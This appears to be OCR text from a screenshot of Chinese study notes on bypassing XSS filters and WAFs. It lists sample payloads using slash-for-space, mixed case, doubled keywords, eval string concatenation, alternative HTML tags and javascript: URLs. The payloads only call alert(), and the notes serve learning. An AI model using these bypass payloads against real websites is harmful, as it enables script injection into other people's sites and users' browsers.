 对于XSS跨站脚本攻击的学习 -
54:11
XSS总结 - 先知社区
XSS Platform
GitHub - s0md3v/XSStrike: Mo
xz.aliyun.com/t/4067#toc-20
有过滤的情况下
过滤空格
用 / 代替空格
<img/src="x"/onerror=alert("xss");>
过滤关键字
大小写绕过
<ImG sRc=x onerRor=alert("xss");>
双写关键字
有些waf可能会只替换一次且是替换为空，这种情况下我们可以考虑双写关键字绕过
<imimgg srsrcc=x onerror=alert("xss");>
字符拼接
利用eval
<img src="x" onerror="a=`aler`;b=`t`;c='(`xss`);';eval(a+b+c)">
利用top
<input>
<details>
<svg>
<select>
<iframe>
<video>
<audio>
<body>
<textarea>
<keygen>
<marquee>
<isindex>
利用link远程包含js文件
javascript伪协议
其它
过滤空格
过滤关键字
大小写绕过
双写关键字
字符拼接
其它字符混淆
编码绕过
过滤双引号，单引号
过滤括号
过滤url地址
中
21:04
2023-06-22